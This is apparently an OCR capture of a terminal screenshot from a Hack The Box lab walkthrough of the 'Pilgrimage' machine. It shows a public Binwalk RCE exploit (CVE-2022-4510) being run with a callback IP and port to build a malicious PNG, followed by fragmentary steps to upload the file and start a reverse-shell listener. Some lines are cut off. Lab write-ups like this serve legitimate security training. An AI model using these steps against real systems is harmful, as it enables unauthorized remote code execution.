
└─$ chmod +x 51249.py

┌──(kali㉿kali)-[~/Documents/HTB-Machines/pilgrimage/exp
└─$ python3 51249.py image.png 10.10.14.12 443

################################################

------------------CVE-2022-4510----------------

################################################

--------Binwalk Remote Command Execution--------

------Binwalk 2.1.2b through 2.3.2 included-----

------------------------------------------------

################################################

----------Exploit by: Etienne Lacoche-----------

---------Contact Twitter: @electr0sm0g----------

------------------Discovered by:----------------

---------Q. Kaiser, ONEKEY Research Lab---------

---------Exploit tested on debian 11------------

################################################

You can now rename and share binwalk_exploit and start 
┌──(kali㉿kali)-[~/Documents/HTB-Machines/pilgrimage/exp
└─$ ls

51249.py  binwalk_exploit.png  CVE-2022-44268  image.pn
Upload the file to
and start a
/var/www/pilgrimage.htb/shrunk
listener.